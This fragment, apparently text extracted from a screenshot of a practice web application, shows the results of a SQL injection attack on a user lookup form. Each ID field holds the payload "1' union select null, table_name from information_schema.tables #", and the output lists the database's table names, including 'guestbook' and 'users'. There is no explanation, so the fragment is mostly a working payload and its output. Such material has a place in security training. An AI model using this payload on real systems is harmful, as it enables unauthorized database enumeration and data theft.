 First name:
Surname: INNODB_TABLESPACES_SCRUBBING
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_SEMAPHORE_WAITS
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: 1' union select null, table_name from information_schema.tables #
First name:
Surname: users